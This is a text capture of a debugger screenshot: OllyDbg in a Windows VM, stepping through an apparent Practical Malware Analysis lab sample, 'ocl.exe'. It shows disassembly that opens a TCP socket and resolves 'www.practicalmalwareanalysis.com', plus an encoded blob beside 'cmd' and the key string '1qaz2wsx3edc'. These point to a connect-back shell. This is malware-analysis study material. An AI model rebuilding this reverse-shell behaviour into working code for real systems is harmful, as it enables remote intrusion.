 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu 22.04
Windows 10 x64
主页
Windows 10 x64
OllyDbg - ocl.exe - [CPU - main thread, module ocl]
C File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
00401242 . B8 01000000 MOV EAX,1
00401247 .∨E9 8A010000 JMP ocl.004013D6
0040124C > BA 01000000 MOV EDX,1
00401251 . 85D2 TEST EDX,EDX
00401253 .∨0F84 7B010000 JE ocl.004013D4
00401259 . 8D85 68FEFFFF LEA EAX,DWORD PTR SS:[EBP-198]
0040125F . 50 PUSH EAX pWSAData
00401260 . 68 02020000 PUSH 202 RequestedVersion = 202 (2.2.)
00401265 . FF15 9C404000 CALL DWORD PTR DS:[<&WS2_32.#115>] WSAStartup
0040126B . 8985 4CFEFFFF MOV DWORD PTR SS:[EBP-1B4],EAX
00401271 . 83BD 4CFEFFFF CMP DWORD PTR SS:[EBP-1B4],0
00401278 .∨74 0A JE SHORT ocl.00401284
0040127A . B8 01000000 MOV EAX,1
0040127F .∨E9 52010000 JMP ocl.004013D6
00401284 > 6A 00 PUSH 0 Flags = 0
00401286 . 6A 00 PUSH 0 Group = 0
00401288 . 6A 00 PUSH 0 pWSAprotocol = NULL
0040128A . 6A 06 PUSH 6 Protocol = IPPROTO_TCP
0040128C . 6A 01 PUSH 1 Type = SOCK_STREAM
0040128E . 6A 02 PUSH 2 Family = AF_INET
00401290 . FF15 A0404000 CALL DWORD PTR DS:[<&WS2_32.WSASocketA WSASocketA
00401296 . 8985 FCFCFFFF MOV DWORD PTR SS:[EBP-304],EAX
0040129C . 83BD FCFCFFFF CMP DWORD PTR SS:[EBP-304],-1
004012A3 .∨75 0A JNZ SHORT ocl.004012AF
004012A5 . B8 01000000 MOV EAX,1
004012AA .∨E9 27010000 JMP ocl.004013D6
004012AF > 8D8D 10FEFFFF LEA ECX,DWORD PTR SS:[EBP-1F0]
004012B5 . 51 PUSH ECX Arg2
004012B6 . 8D95 50FEFFFF LEA EDX,DWORD PTR SS:[EBP-1B0]
004012BC . 52 PUSH EDX Arg1
004012BD . E8 C7FDFFFF CALL ocl.00401089 ocl.00401089
004012C2 . 83C4 08 ADD ESP,8
004012C5 . 8945 F8 MOV DWORD PTR SS:[EBP-8],EAX
004012C8 . 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8]
004012CB . 50 PUSH EAX Name
004012CC . FF15 A4404000 CALL DWORD PTR DS:[<&WS2_32.#52>] gethostbyname
ESP=0019FC2C
Registers (FPU) < < < < < < < < < < <
EAX 0019FB24 ASCII "www.practicalmalwareanalysis.com"
ECX 00000020
EDX 00000078
EBX 7FFDE000
ESP 0019FC2C
EBP 0019FF40
ESI 00405055 ocl.00405055
EDI 0019FD4E
EIP 004012C2 ocl.004012C2
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7FFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00405000 00 00 00 00 00 00 00 00 ........
00405008 00 00 00 00 F8 27 40 00 ....?@.
00405010 00 00 00 00 00 00 00 00 ........
00405018 00 00 00 00 00 00 00 00 ........
00405020 00 00 00 00 00 00 00 00 ........
00405028 00 00 00 00 00 00 00 00 ........
00405030 63 6D 64 00 46 06 16 54
00405038 42 05 12 1B 47 0C 07 02
00405040 5D 1C 00 16 45 16 01 1D
00405048 52 0B 05 0F 48 02 08 09
00405050 1C 14 1C 15 00 00 00 00
00405058 00 00 00 00 00 00 00 00 ........
00405060 DD 16 40 00 01 00 00 00
00405068 05 00 00 C0 0B 00 00 00
00405070 00 00 00 00 1D 00 00 C0
00405078 04 00 00 00 00 00 00 00
00405080 96 00 00 C0 04 00 00 00
00405088 00 00 00 00 8D 00 00 C0 ....?.?
00405090 08 00 00 00 00 00 00 00
00405098 8E 00 00 C0 08 00 00 00
004050A0 00 00 00 00 8F 00 00 C0 ....?.?
004050A8 08 00 00 00 00 00 00 00
0019FC2C 0019FD90 ASCII "1qaz2wsx3edc"
0019FC30 0019FD50
0019FC34 00401577 ocl.<ModuleEntryPoint>
0019FC38 00401577 ocl.<ModuleEntryPoint>
0019FC3C 000000D0
0019FC40 555C3A43
0019FC44 73726573
0019FC48 6C616D5C
0019FC4C 65726177
0019FC50 7365445C
0019FC54 706F746B
0019FC58 6168435C
0019FC5C 72657470
0019FC60 5C4C395F
0019FC64 2E6C636F
0019FC68 00657865
0019FC6C 00000000
0019FC70 00000000
0019FC74 00000000
0019FC78 00000000
0019FC7C 00000000
0019FC80 00000000
0019FC84 00000000
Paused
搜索 Web 和 Windows
中
17:12
2023/12/25
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中
17:12:32
2023/12/25